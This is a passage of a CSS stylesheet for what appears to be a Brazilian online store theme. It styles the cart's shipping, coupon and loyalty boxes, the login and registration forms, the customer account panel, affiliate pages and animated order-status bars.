    color: #FFFFFF;
}
.cart-boxes {
    padding: 8px;
    background: #f5f5f5;
    display: flex;
    align-items: stretch;
    justify-content: space-between;
}

/* Carrinho - Simulador de Frete */
.cart-boxes .shipping,
.cart-boxes .right {
    padding: 10px 10px 10px 50px;
    flex: 1 1 50%;
}
.cart-boxes .right {
    display: flex;
    flex-flow: column nowrap;
    justify-content: space-between;
}
.cart-boxes .shipping {
    padding: 10px 50px 10px 10px;
    display: flex;
    align-self: flex-start;
    align-items: center;
    justify-content: space-between;
    flex-flow: row wrap;
}
.cart-boxes .shipping .title {
    margin-right: 10px;
    font-size: 15px;
    color: #333;
    text-transform: uppercase;
    line-height: 30px;
    display: flex;
    align-items: center;
}
.cart-boxes .shipping .title .ico {
    display: block;
    width: 26px;
    height: 13px;
    margin-right: 10px;
    fill: #05086F
}
.cart-boxes .shipping .title span { order: 1 }
.cart-boxes .shipping-form {
    flex: 1 1 auto;
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.cart-boxes .shipping-desc,
.cart-boxes .shipping-region { display: none }
.cart-boxes .shipping-postcode { flex: 1 0 auto }
.cart-boxes .shipping-postcode label { display: none }
.cart-boxes .shipping-postcode input {
    display: block;
    width: 100%
}
.cart-boxes .shipping-form .buttons-set { margin-left: 10px }
.cart-boxes .shipping-form button {
    display: block;
    border-radius: 3px;
    height: 30px;
    text-transform: uppercase;
    font-size: 13px;
    box-shadow: inset 0 -3px 0 rgba(0,0,0,.3);
    background: #05086F;
    color: #FFFFFF;
    line-height: 27px;
    padding: 0 20px
}
.cart-boxes .shipping-form button:hover {
    color: #FFFFFF;
    background: #CD9967
}
.cart-boxes .shipping-form button:active {
    padding-top: 3px;
    box-shadow: inset 0 3px 0 rgba(0,0,0,.3)
}
.cart-boxes input:not([type=checkbox]):not([type=radio]) {
    height: 30px;
    padding: 5px 10px
}
.co-shipping-form {
    margin-top: 20px;
    padding-top: 20px;
    border-top: 1px solid rgba(0,0,0,.1);
    flex: 1 1 100%;
}
.co-shipping-form .co-sp-methods { margin-bottom: 15px }
.co-shipping-form .co-sp-methods dt {
    margin-bottom: 5px;
    text-transform: uppercase;
    font-weight: 600;
}
.co-shipping-form .co-sp-methods dd { margin-bottom: 15px }
.co-shipping-form .co-sp-methods dd:last-child { margin-bottom: 0 }
.co-shipping-form .co-sp-methods ul {
    font-size: 13px;
    color: #444
}
.co-shipping-form .co-sp-methods ul li { margin-bottom: 7px }
.co-shipping-form .co-sp-methods ul li:last-child { margin-bottom: 0 }
.co-shipping-form .co-sp-methods .price { font-weight: 600 }
.co-shipping-form .button {
    height: 30px;
    padding: 0 20px;
    border-radius: 3px;
    line-height: 27px;
    box-shadow: inset 0 -3px 0 rgba(0,0,0,.3);
    font-size: 14px;
    text-transform: uppercase;
    background: #6F686E;
    color: #FFFFFF;
}
.co-shipping-form .button:hover {
    color: #FFFFFF;
    background: #534E52
}
.co-shipping-form .button:active {
    padding-top: 3px;
    box-shadow: inset 0 3px 0 rgba(0,0,0,.3)
}

/* Carrinho - Cupom de Desconto */
.discount-coupon-form { margin-bottom: 40px }
.discount-coupon-form .title {
    cursor: pointer;
    font-size: 15px;
    color: #333;
    text-transform: uppercase;
    line-height: 30px;
    display: flex;
    align-items: center;
    justify-content: flex-start
}
.discount-coupon-form .title:hover { color: #CD9967 }
.discount-coupon-form .title span { order: 1 }
.discount-coupon-form .title .ico {
    height: 20px;
    width: 20px;
    min-width: 20px;
    margin-right: 10px;
    fill: #CD9967;
}
.discount-coupon-form .validation-advice { right: 90px }
.discount-form.active {
    margin-top: 10px;
    display: flex;
    align-items: center;
    justify-content: space-between
}
.discount-form label {
    font-size: 15px;
    color: #999;
    text-transform: uppercase;
    white-space: nowrap
}
.discount-form .input-box {
    width: auto;
    margin-left: 10px;
    flex: 1 1 auto;
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.discount-form .input-text {
    width: auto;
    margin-right: 10px;
    flex: 1 1 auto;
}
.discount-form .button {
    display: block;
    border-radius: 3px;
    text-transform: uppercase;
    font-size: 13px;
    background: #05086F;
    color: #FFFFFF;
    padding: 0 20px
}
.discount-form .button:hover {
    color: #FFFFFF;
    background: #CD9967
}
.discount-form .button.cancel {
    background: #05086F;
    color: #FFFFFF;
    margin-left: 10px
}
.discount-form .button.cancel:hover {
    color: #FFFFFF;
    background: #CD9967
}

/* Carrinho - Fidelidade */
.rewards-cart {
    padding-bottom: 20px;
    margin-bottom: 20px;
    border-bottom: 1px solid rgba(0,0,0,.1);
}
.rewards-cart .title {
    cursor: pointer;
    font-size: 15px;
    color: #333;
    text-transform: uppercase;
    line-height: 30px;
    margin-bottom: 20px;
}
.rewards-sales-rules dt {
    margin-bottom: 10px;
    font-weight: 700;
}
.rewards-price { margin-bottom: 20px }
.rewards-price .price { color: #05086F }

/* Carrinho - Totais */
#shopping-cart-totals-table th,
#shopping-cart-totals-table td {
    padding: 20px 0;
    background: none
}
#shopping-cart-totals-table .reward-row td {
    padding: 10px 20px;
    background: #05086F;
    color: #FFFFFF;
}
#shopping-cart-totals-table .reward-row td:last-child {
    background: #CD9967;
    color: #FFFFFF;
}
#shopping-cart-totals-table .reward-row td a,
#shopping-cart-totals-table .reward-row td a:hover {
    color: #FFFFFF;
    font-weight: 700;
}
#shopping-cart-totals-table .a-right:first-child { text-align: left }
.msg-free_shipping {
    padding: 20px;
    text-align: center;
    margin: 2px 0;
    background: #f0f6f9
}

/* Tabelas */
table thead th,
table thead td {
    padding: 10px 20px;
    border: 0;
    background: #f5f5f5;
    font-size: 13px;
    color: #333;
    text-transform: uppercase;
    font-weight: 400
}
table tbody th,
table tbody td {
    padding: 20px;
    border: 1px solid #eee;
    border-width: 1px 0;
    font-size: 16px;
    color: #555
}
table tbody th:first-child,
table tbody td:first-child { border-left: 1px solid #eee }
table tbody th:last-child,
table tbody td:last-child { border-right: 1px solid #eee }
table dl.item-options {
    padding: 10px;
    margin-top: 10px;
    border-radius: 3px;
    background: #f0f6f9;
    font-size: 12px
}
table dl.item-options dt {
    font-weight: 600;
    color: #333
}
table dl.item-options dd {
    color: #666;
    margin-bottom: 10px
}
table dl.item-options dd:last-child { margin-bottom: 0 }
table dl.item-options .price {
    font-weight: 600;
    padding-left: 3px
}
table dl.item-options a {
    color: #05086F;
    text-decoration: underline
}
table dl.item-options a:hover { color: #CD9967 }
table tfoot th,
table tfoot td {
    background: #f5f5f5;
    padding: 20px;
    box-shadow: inset 0 -1px 0 rgba(0,0,0,.06)
}
table tfoot th:first-child,
table tfoot td:first-child {
    box-shadow: inset 20px 0 0 #f5f5f5,
    inset 0 -1px 0 rgba(0,0,0,.06)
}
table tfoot th:last-child,
table tfoot td:last-child {
    box-shadow: inset -20px 0 0 #f5f5f5,
    inset 0 -1px 0 rgba(0,0,0,.06)
}
table tfoot tr:last-child th,
table tfoot tr:last-child td { box-shadow: none }
table tbody .bundle.label th,
table tbody .bundle.label td {
    padding: 10px 20px;
    font-weight: 700;
    background: #f0f6f9
}
table tbody .bundle.child th,
table tbody .bundle.child td {
    padding: 10px 20px;
    font-size: 13px;
    background: #f0f6f9
}
table tbody .bundle.child th:first-child:before,
table tbody .bundle.child td:first-child:before { content: '• ' }
table tbody .bundle.child th div,
table tbody .bundle.child td div { display: inline }
table a {
    font-weight: 600;
    color: #05086F;
    text-decoration: underline
}
table a:hover { color: #CD9967 }

/* Login */
.account-login {
    margin: -10px;
    display: flex;
    align-items: stretch;
    justify-content: space-between
}
.account-login > div {
    padding: 10px;
    flex: 1 1 33.333%;
    display: flex;
    align-items: stretch
}
.account-login .box {
    padding: 20px;
    width: 100%;
    border: 1px solid #ddd;
    border-radius: 3px;
    display: flex;
    flex-flow: column nowrap;
    justify-content: space-between
}
.account-login .registered-users { order: 1 }
.account-login .socialconnect-login { order: 2 }
.account-login .new-users { order: 3 }
.socialconnect-login .box { display: block }
.socialconnect-login .box:after {
    display: table;
    clear: both;
    content: ''
}
.socialconnect-login .box > div {
    float: left;
    width: calc(50% - 10px);
    margin: 0 0 20px 20px
}
.socialconnect-login .box > div:nth-child(2n+1) { margin-left: 0 }
.socialconnect-login .content { display: none }
.socialconnect-login .buttons-set { flex: 1 1 auto }
.socialconnect-login .sc-bt {
    color: #fff;
    font-weight: 600;
    font-size: 13px;
    text-transform: uppercase;
    padding: 0 20px 0 10px;
    height: 40px;
    box-shadow: inset 0 -1px 0 rgba(0,0,0,.3);
    border-radius: 3px;
    background: #3b5998;
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.socialconnect-login .sc-bt > span { margin-left: 10px }
.socialconnect-login .sc-bt.google { background: #dd4b39 }
.socialconnect-login .sc-bt.twitter { background: #00aced }
.socialconnect-login .sc-bt.linkedin { background: #007bb5 }
.socialconnect-login .sc-bt.stelo {
    background: #00ffc4;
    justify-content: center
}
.socialconnect-login .sc-bt .ico {
    width: 30px;
    height: 20px;
    fill: #fff;
    order: -1
}
.socialconnect-login .sc-bt .img-facebook { height: 18px }
.socialconnect-login .sc-bt .img-twitter { height: 17px }
.socialconnect-login .sc-bt .img-linkedin { height: 22px }
.socialconnect-login .sc-bt:hover {
    box-shadow: inset 0 -1px 0 rgba(0,0,0,.3),
    inset 0 -6px 12px rgba(0,0,0,.1)
}
.socialconnect-login .sc-bt:active {
    padding-top: 4px;
    box-shadow: inset 0 1px 0 rgba(0,0,0,.3),
    inset 0 8px 16px rgba(0,0,0,.2)
}
.socialconnect-login-facebook h3 { color: #3b5998 }
.socialconnect-login-google h3 { color: #dd4b39 }
.socialconnect-login-twitter h3 { color: #00aced }
.socialconnect-login-linkedin h3 { color: #007bb5 }
.account-login h2 {
    font-size: 22px;
    line-height: 1.1em;
    font-weight: 700;
    margin-bottom: 20px;
    color: #05086F
}
.account-login p {
    margin-bottom: 15px;
    line-height: 1.5em
}
.account-login p.required { display: none }
.account-login .benefits { margin-bottom: 15px }
.account-login .benefits li { margin-bottom: 5px }
.account-login .benefits li:before {
    margin-right: 5px;
    font-size: 18px;
    color: #05086F;
    content: '\f00c'
}
.account-login .benefits li:last-child { margin-bottom: 0 }
.account-login .new-users .button {
    display: inline-block;
    line-height: 36px;
    height: 40px;
    border-radius: 3px;
    padding: 0 30px;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 600;
    box-shadow: inset 0 -4px 0 rgba(0,0,0,.3);
    background: #05086F;
    color: #FFFFFF
}
.account-login .new-users .button:hover {
    color: #FFFFFF;
    background: #CD9967
}
.account-login .new-users .button:active {
    padding-top: 4px;
    box-shadow: inset 0 4px 0 rgba(0,0,0,.3)
}
.account-login .registered-users label {
    display: block;
    font-size: 14px;
    color: #777;
    margin-bottom: 5px
}
.account-login .registered-users a {
    font-size: 14px;
    color: #888
}
.account-login .registered-users a:hover { text-decoration: underline }
.account-login .registered-users .buttons-set {
    display: flex;
    align-items: center;
}
.account-login .registered-users .buttons-set > * { margin-left: 10px }
.account-login .registered-users .buttons-set > *:first-child { margin-left: 0 }
.account-login .registered-users .button {
    line-height: 36px;
    height: 40px;
    border-radius: 3px;
    padding: 0 30px;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 600;
    box-shadow: inset 0 -4px 0 rgba(0,0,0,.3);
    background: #EC0C17;
    color: #FFFFFF;
    flex: 0 1 auto;
}
.account-login .registered-users .button:hover {
    background: #CD9967;
    color: #FFFFFF
}
.account-login .registered-users .button:active {
    padding-top: 4px;
    box-shadow: inset 0 4px 0 rgba(0,0,0,.3)
}
.account-login .form-list > li { margin-bottom: 10px }

/* Login - Recuperar Senha */
.forgot-password h2.legend {
    font-size: 16px;
    display: block;
    margin-bottom: 20px
}
.forgot-password .fieldset { margin-bottom: 20px }
.forgot-password .fieldset p {
    display: block;
    margin-bottom: 20px
}
.forgot-password .fieldset p.required,
.forgot-password .buttons-set .back-link { display: none }
.forgot-password .form-list { max-width: 600px }
.forgot-password label {
    font-size: 15px;
    display: block;
    margin-bottom: 3px
}
.reset-password-form { max-width: 600px }
.reset-password-form .fieldset { margin-bottom: 20px }
.reset-password-form p.required { display: none }

/* Cadastro */
.account-create p.required,
.account-create .back-link { display: none }
.account-create .buttons-set {
    margin-top: 15px;
    padding-top: 15px;
    border-top: 1px solid #ddd
}
.account-create .buttons-set .button {
    display: block;
    margin-left: auto;
    line-height: 36px;
    height: 40px;
    padding: 0 20px;
    background: #EC0C17;
    color: #FFFFFF
}
.account-create .buttons-set .button:hover {
    background: #CD9967;
    color: #FFFFFF
}
.socialconnect-register .sc-bt {
    color: #fff;
    font-weight: 600;
    font-size: 13px;
    text-transform: uppercase;
    padding: 0 20px 0 10px;
    height: 40px;
    box-shadow: inset 0 -1px 0 rgba(0,0,0,.3);
    border-radius: 3px;
    background: #3b5998;
    display: flex;
    align-items: center;
    justify-content: space-between;
    max-width: 320px;
}
.socialconnect-register .sc-bt > span { margin-left: 10px }
.socialconnect-register .sc-bt.google { background: #dd4b39 }
.socialconnect-register .sc-bt.twitter { background: #00aced }
.socialconnect-register .sc-bt.linkedin { background: #007bb5 }
.socialconnect-register .sc-bt .ico {
    width: 30px;
    height: 20px;
    fill: #fff;
    order: -1
}
.socialconnect-register .sc-bt .img-facebook { height: 18px }
.socialconnect-register .sc-bt .img-twitter { height: 17px }
.socialconnect-register .sc-bt .img-linkedin { height: 22px }
.socialconnect-register .sc-bt:hover {
    box-shadow: inset 0 -1px 0 rgba(0,0,0,.3),
    inset 0 -6px 12px rgba(0,0,0,.1)
}
.socialconnect-register .sc-bt:active {
    padding-top: 4px;
    box-shadow: inset 0 1px 0 rgba(0,0,0,.3),
    inset 0 8px 16px rgba(0,0,0,.2)
}
.socialconnect-register h3 { margin-bottom: 7px }
.socialconnect-register p {
    font-size: 12px;
    color: #888;
    margin-bottom: 5px
}
.socialconnect-register-facebook h3 { color: #3b5998 }
.socialconnect-register-google h3 { color: #dd4b39 }
.socialconnect-register-twitter h3 { color: #00aced }
.socialconnect-register-linkedin h3 { color: #007bb5 }
.form-list .customer-dob label {
    font-size: 12px;
    color: #999;
    padding: 2px 0 0 10px;
    margin: 0
}

/* Painel do Cliente */
.my-account {
    font-size: 14px;
    color: #666
}
.my-account p.required,
.my-account .back-link { display: none }
.my-account form h2.legend {
    margin-bottom: 15px;
    font-size: 18px;
    font-weight: 600;
    color: #05086F
}
.my-account button,
.my-account input[type=button],
.my-account input[type=reset],
.my-account input[type=submit] {
    line-height: 37px;
    height: 40px;
    padding: 0 20px
}
.my-account form > * { margin-bottom: 20px }
.my-account form > *:last-child { margin-bottom: 0 }
.welcome-msg {
    display: flex;
    align-items: center
}
.welcome-msg .picture {
    margin: 0 20px 0 10px;
    box-shadow: 0 0 0 5px #fff, 0 0 0 6px #CD9967;
    min-width: 100px;
    max-width: 100px;
    height: 100px;
    border-radius: 100%;
    overflow: hidden
}
.welcome-msg .picture img {
    display: block;
    width: 100px;
    min-height: 100px
}
.welcome-msg .hello {
    font-size: 18px;
    margin-bottom: 10px;
    color: #CD9967
}
.dashboard .box-account { margin-bottom: 40px }
.box-account .box-head,
.box-account .box-title {
    margin-bottom: 15px;
    color: #05086F;
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.box-account .box-head:before,
.box-account .box-title:before {
    display: block;
    margin-left: 10px;
    border-top: 1px solid rgba(5,8,111, .5);
    content: '';
    flex: 1 1 auto;
}
.box-account .box-head h2 {
    font-size: 20px;
    order: -1;
}
.box-account .box-title h3 {
    text-transform: uppercase;
    font-size: 16px;
    font-weight: 400;
    order: -1;
}
.box-account .box-head a {
    line-height: 20px;
    border-radius: 3px;
    margin-left: 20px;
    padding: 0 15px;
    font-size: 12px;
    font-weight: 600;
    text-transform: uppercase;
    color: #FFFFFF;
    background: #05086F
}
.box-account .box-head a:hover {
    color: #FFFFFF;
    background: #CD9967
}
.box-account .box-title a {
    line-height: 20px;
    border-radius: 3px;
    margin-left: 20px;
    opacity: .7;
    padding: 0 10px;
    font-size: 11px;
    font-weight: 600;
    text-transform: uppercase;
    color: #05086F;
    box-shadow: inset 0 0 0 1px #05086F
}
.box-account .box-title a:hover {
    color: #FFFFFF;
    background: #05086F
}
.box-account .col2-set > div {
    padding: 15px;
    border: 1px solid rgba(0,0,0,.1);
    border-radius: 3px
}
.box-account .box-content { line-height: 1.5em }
.box-account .box-content a {
    font-weight: 600;
    color: #05086F
}
.box-account .box-content a:hover { text-decoration: underline }
.my-account .pager {
    padding-bottom: 20px;
    border-bottom: 1px solid #ccc;
    display: flex;
    flex-flow: row wrap;
    align-items: center;
    justify-content: space-between;
}
.my-account .pager:last-child,
.my-account .pager:nth-last-child(2) {
    margin-top: 20px;
    padding: 20px 0 0;
    border-bottom: 0;
    border-top: 1px solid #ccc
}
.my-account .pager .amount { font-size: 16px }
.my-account .pager .amount span {
    color: #333;
    font-weight: 600
}
.my-account .pager .limiter {
    margin-right: 40px;
    opacity: .6;
    flex: 1 1 auto;
    display: flex;
    align-items: center;
    justify-content: flex-end;
}
.my-account .pager .limiter:hover { opacity: 1 }
.my-account .pager .limiter select {
    width: 50px;
    height: 30px;
    padding: 5px 10px;
    margin: 0 10px
}
.my-account .pager .limiter .per {
    position: relative;
    top: -2px;
    width: 40px;
    line-height: 13px
}
.my-account .pager .pages .label { display: none }
.my-account .pager ol {
    display: flex;
    align-items: center;
    justify-content: flex-end
}
.my-account .pager ol li {
    margin-left: 5px;
    font-size: 14px;
    color: #333;
    line-height: 26px
}
.my-account .pager ol li span span {
    display: block;
    line-height: 26px;
    padding: 0 7px;
    border-radius: 2px;
    background: #CD9967;
    color: #FFFFFF
}
.my-account .pager ol li a {
    display: block;
    line-height: 26px;
    padding: 0 7px;
    color: #333;
    border-radius: 2px
}
.my-account .pager ol li a:hover { background: #f5f5f5 }
.my-account .pager ol li a.next span,
.my-account .pager ol li a.previous span { display: none }
.my-account .pager ol li a.next:before,
.my-account .pager ol li a.previous:before {
    display: block;
    line-height: 26px;
    content: '\f054';
    color: #05086F
}
.my-account .pager ol li a.previous:before { content: '\f053' }
.my-orders {
    margin: -10px;
    display: flex;
    flex-flow: row wrap;
    align-items: stretch;
    justify-content: flex-start
}
.my-orders .item-order {
    margin: 0;
    padding: 10px;
    flex: 0 1 33.333%;
    display: flex;
    align-items: stretch;
}
.my-orders .last-order { flex: 1 1 66.666% }
.my-orders article {
    position: relative;
    padding: 15px;
    border-radius: 3px;
    box-shadow: inset 0 0 0 1px #ddd,inset 0 -3px 0 #eee;
    display: flex;
    flex-flow: column nowrap;
    justify-content: space-between;
    align-items: center;
    flex: 1 1 100%;
}
.my-orders article.state-complete {
    box-shadow: inset 0 -3px 0 rgba(0,0,0,.2),inset 0 0 0 1px #EC0C17,
inset 0 - 3px 0 #EC0C17
}
.my-orders .last-order article:before {
    display: block;
    line-height: 20px;
    padding: 0 15px;
    border-radius: 3px;
    margin-bottom: 15px;
    font-size: 12px;
    color: #FFFFFF;
    background: #6F686E;
    content: 'Último pedido'
}
.my-orders header {
    margin-bottom: 10px;
    padding: 0 20px 10px;
    border-bottom: 1px solid rgba(0,0,0,.1);
    color: #777;
    font-size: 12px
}
.my-orders .last-order header {
    margin-bottom: 15px;
    padding-bottom: 15px
}
.my-orders .order-num {
    margin-bottom: 3px;
    font-size: 16px;
    color: #444
}
.my-orders .order-num .num {
    font-weight: 700;
    color: #05086F
}
.my-orders main {
    flex: 1 1 auto;
    display: flex;
}
.my-orders footer {
    margin-top: 10px;
    padding: 10px 20px 0;
    border-top: 1px solid rgba(0,0,0,.1)
}
.my-orders .last-order footer {
    margin-top: 15px;
    padding-top: 15px
}
.my-orders .order-open {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border-radius: 3px;
    z-index: 10;
    display: flex;
}
.my-orders .order-open span {
    opacity: 0;
    text-transform: uppercase;
    font-weight: 600;
    padding: 10px 20px;
    border-radius: 3px;
    background: #05086F;
    color: #FFFFFF;
    margin: auto;
    transform: scale(0);
}
.my-orders .order-open:hover { box-shadow: 0 0 0 2px #05086F }
.my-orders .order-open:hover span {
    opacity: 1;
    transform: scale(1)
}
.order-products {
    margin: auto;
    display: flex;
    flex-flow: row wrap
}
.order-products .images,
.order-products .names {
    text-align: center;
    flex: 1 1 100%;
}
.order-products .images {
    margin-bottom: 20px;
    display: flex;
    flex-flow: row wrap;
    align-items: center;
    justify-content: space-around;
}
.order-products .img {
    margin: 5px;
    max-width: 70px;
    flex: 1 1 30px
}
.last-order .order-products .img { max-width: 140px }
.order-products .name {
    font-size: 15px;
    color: #555;
    line-height: 1.3em;
    text-align: center
}
.order-products .name:not(.first):before {
    padding: 0 10px;
    content: '+';
    color: #999
}

/* Painel do Cliente - Afiliados */
.data-range {
    display: flex;
    align-items: center;
}
.data-range.from-date { margin-bottom: .5rem }
.data-range span { flex: 0 0 2rem }
.data-range input { flex: 1 1 auto }
.data-range:after {
    
    content: "\f073";
    font-family: "biz_icons",sans-serif;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    -moz-osx-font-smoothing: grayscale;
     -webkit-font-smoothing: antialiased;
    margin-left: .5rem;
    flex: 0 0 auto;
}
#affiliate-coupon-codes .-top {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 1rem;
}
#affiliate-coupon-codes .-title {
    text-transform: uppercase;
    font-size: 1rem;
}
#affiliate-coupon-codes li { margin-bottom: 2rem }
#affiliate-coupon-codes li:last-child { margin-bottom: 0 }
.tweeter a {
    color: #00aced;
    font-size: .8rem;
}
.tweeter a:before {
    
    content: "\f099";
    font-family: "biz_icons",sans-serif;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    -moz-osx-font-smoothing: grayscale;
     -webkit-font-smoothing: antialiased;
    color: #00aced
}
#affiliateplus-sidebar .actions { margin-bottom: 2rem }
#affiliate-personal-url-form { margin-bottom: 2rem }
#affiliate-opc-personal-url {
    display: flex;
    align-items: flex-end;
}
#affiliate-opc-personal-url ul {
    flex: 1 1 auto;
    min-width: 1px;
}
#affiliate-opc-personal-url .buttons-set {
    flex: 0 0 auto;
    margin-left: 1rem;
}
#affiliate-opc-personal-url .buttons-set button {
    height: 40px;
    line-height: 40px;
    font-size: 1rem;
}
#input-personal-url { position: relative }
#input-personal-url label {
    position: absolute;
    top: 50%;
    left: 0;
    opacity: .25;
    padding: 0 .1rem 0 1rem;
    transform: translateY(-50%);
}
.affiliateplus-opc {
    border-bottom: 1px solid #ddd;
    margin-bottom: 1rem;
}
.affiliateplus-opc .step-title {
    padding: 1rem;
    border-top: 1px solid #ddd;
    cursor: pointer;
}
.affiliateplus-opc .step-title:hover {
    color: #05086F;
    background: rgba(0,0,0,.02);
}
.affiliateplus-opc .a-item {
    padding: 0 10px;
    margin-bottom: 20px;
}

/* Painel do Cliente - Status dos Pedidos */
.order-status {
    position: relative;
    font-size: 13px;
    color: #666;
    padding-bottom: 15px;
    display: flex;
    align-items: center;
    justify-content: center;
}
.order-status:before,
.order-status:after {
    display: block;
    position: absolute;
    bottom: 0;
    left: 0;
    height: 5px;
    border-radius: 5px;
    content: '';
    box-shadow: inset 0 0 0 1px #fff
}
.order-status:before {
    width: 100%;
    background: rgba(0,0,0,.2)
}
.order-status:after { box-shadow: none }
.order-status .ico {
    min-width: 30px;
    max-width: 30px;
    width: 30px;
    height: 50px;
    margin-right: 10px;
    transform: scale(0);
    order: -1;
    transform-origin: center bottom;
}
.order-status .ico,
.order-status:after {
    animation-delay: 900ms;
    animation-duration: 300ms;
    animation-fill-mode: forwards;
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.275);
    animation-iteration-count: 1;
    animation-direction: normal
}
.order-status:after {
    animation-delay: 0ms;
    animation-duration: 1000ms;
    animation-timing-function: ease-out
}

/* Painel do Cliente - Status NEW */
.order-status.state-new strong,
.order-status.state-pending_payment strong,
.order-status.state-payment_review strong { color: #05086F }
.order-status.state-new:after,
.order-status.state-pending_payment:after,
.order-status.state-payment_review:after { animation-name: os-new-bar }
.order-status.state-new .ico,
.order-status.state-pending_payment .ico,
.order-status.state-payment_review .ico { animation-name: os-new }
@keyframes os-new {
    0% { transform: scale(0) }
    100% {
        fill: #05086F;
        transform: scale(1)
    }
}
@keyframes os-new-bar {
    0% { width: 0 }
    100% {
        width: 33.333%;
        background: #05086F
    }
}

/* Painel do Cliente - Status PROCESSING */
.order-status.state-processing strong { color: #CD9967 }
.order-status.state-processing:after { animation-name: os-processing-bar }
.order-status.state-processing .ico { animation-name: os-processing }
@keyframes os-processing {
    0% { transform: scale(0) }
    100% {
        fill: #CD9967;
        transform: scale(1)
    }
}
@keyframes os-processing-bar {
    0% { width: 0 }
    100% {
        width: 66.666%;
        background: #CD9967
    }
}

/* Painel do Cliente - Status COMPLETE */
.order-status.state-complete strong { color: #EC0C17 }
.order-status.state-complete:after { animation-name: os-complete-bar }
.order-status.state-complete .ico { animation-name: os-complete }
.order-status.state-complete span:after {
    padding-left: 5px;
    font-size: 15px;
    color: #EC0C17;
    content: '\f00c'
}
@keyframes os-complete {
    0% { transform: scale(0) }
    100% {
        fill: #EC0C17;
        transform: scale(1)
    }
}
@keyframes os-complete-bar {
    0% { width: 0 }
    100% {
        width: 100%;
        background: #EC0C17
    }
}

/* Painel do Cliente - Status HOLDED */
.order-status.state-holded strong { color: #e98f33 }
.order-status.state-holded:after { animation-name: os-holded-bar }
.order-status.state-holded .ico { animation-name: os-holded }
@keyframes os-holded {
    0% { transform: scale(0) }
    100% {
        fill: #e98f33;
        transform: scale(1)
    }
}
@keyframes os-holded-bar {
    0% { width: 0 }
    100% {
        width: 100%;
        background: #fff;
        box-shadow: inset 0 0 0 1px #e98f33
    }
}

/* Painel do Cliente - Status CANCELED */
.order-status.state-closed strong,
.order-status.state-canceled strong { color: #ea1d2c }
.order-status.state-closed:after,
.order-status.state-canceled:after { animation-name: os-canceled-bar }
.order-status.state-closed .ico,
.order-status.state-canceled .ico { animation-name: os-canceled }
@keyframes os-canceled {
    0% { transform: scale(0) }
    100% {
        fill: #ea1d2c;
        transform: scale(1)
    }
}
@keyframes os-canceled-bar {
    0% { width: 0 }
    100% {
        width: 100%;
        background: #ea1d2c;
        box-shadow: inset 0 0 0 2px #fff
    }
}

/* Painel do Cliente */
.my-account .buttons-set { text-align: right }
.title-buttons {
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.title-buttons:after {
    margin: 0 10px;
    border-top: 1px solid #ddd;
    content: '';
    flex: 1 1 auto;
}
.title-buttons button,
.title-buttons a { order: 2 }
.title-buttons .separator { display: none }
.addresses-list h2 {
    font-size: 18px;
    display: block;
    margin-bottom: 15px;
    font-weight: 600;
    color: #05086F
}
.addresses-primary {
    padding: 15px;
    border-radius: 3px;
    border: 1px solid #ddd
}
.addresses-primary h2 { color: #EC0C17 }
.addresses-primary ol li {
    margin-bottom: 15px;
    padding-bottom: 15px;
    border-bottom: 1px solid #ddd;
    line-height: 1.5em
}
.addresses-primary ol li:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: 0
}
.addresses-primary address { margin-bottom: 5px }
.addresses-primary a {
    display: inline-block;
    line-height: 20px;
    border-radius: 3px;
    opacity: .7;
    padding: 0 10px;
    font-size: 11px;
    font-weight: 600;
    text-transform: uppercase;
    color: #05086F;
    box-shadow: inset 0 0 0 1px #05086F
}
.addresses-primary a:hover {
    color: #FFFFFF;
    background: #05086F
}
.addresses-primary h3 {
    margin-bottom: 15px;
    font-weight: 600;
    color: #CD9967;
    align-items: center;
    display: flex;
}
.addresses-primary h3 .ico {
    height: 20px;
    width: 30px;
    margin-right: 10px;
    fill: #CD9967
}
.addresses-additional ol li {
    line-height: 1.5em;
    padding: 15px;
    border-radius: 3px;
    border: 1px solid #ddd;
    margin-bottom: 10px;
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
}
.addresses-additional ol li:last-child { margin-bottom: 0 }
.addresses-additional address {
    margin-right: 10px;
    flex: 1 1 auto;
}
.addresses-additional .separator { display: none }
.addresses-additional a {
    display: block;
    margin: 0 0 10px;
    white-space: nowrap;
    line-height: 20px;
    border-radius: 3px;
    opacity: .7;
    padding: 0 10px;
    font-size: 11px;
    font-weight: 600;
    text-transform: uppercase;
    color: #05086F;
    box-shadow: inset 0 0 0 1px #05086F
}
.addresses-additional a:hover {
    color: #FFFFFF;
    background: #05086F
}
.title-buttons .order-status {
    margin: 0 0 -15px 20px;
    font-size: 16px;
    justify-content: flex-start;
}
.title-buttons .order-status span { max-width: 420px }
.sales-order-view .title-buttons,
.sales-order-shipment .title-buttons,
.sales-order-invoice .title-buttons {
    margin-bottom: 40px;
    flex-flow: row wrap;
    justify-content: flex-start;
}
.sales-order-view .title-buttons h1,
.sales-order-view .title-buttons .order-status,
.sales-order-shipment .title-buttons h1,
.sales-order-shipment .title-buttons .order-status,
.sales-order-invoice .title-buttons h1,
.sales-order-invoice .title-buttons .order-status { order: 1 }
.sales-order-view .title-buttons h1,
.sales-order-shipment .title-buttons h1,
.sales-order-invoice .title-buttons h1 { white-space: nowrap }
.sales-order-view .title-buttons .order-status,
.sales-order-shipment .title-buttons .order-status,
.sales-order-invoice .title-buttons .order-status { flex: 1 1 auto }
.sales-order-view .title-buttons:after,
.sales-order-shipment .title-buttons:after,
.sales-order-invoice .title-buttons:after {
    border: 0;
    margin: 0;
    order: 2;
    flex: 1 1 100%;
}
.sales-order-view .title-buttons a,
.sales-order-shipment .title-buttons a,
.sales-order-invoice .title-buttons a {
    margin-right: 10px;
    line-height: 20px;
    border-radius: 3px;
    opacity: .7;
    padding: 0 10px;
    font-size: 11px;
    font-weight: 600;
    text-transform: uppercase;
    color: #05086F;
    box-shadow: inset 0 0 0 1px #05086F;
    order: 3;
}
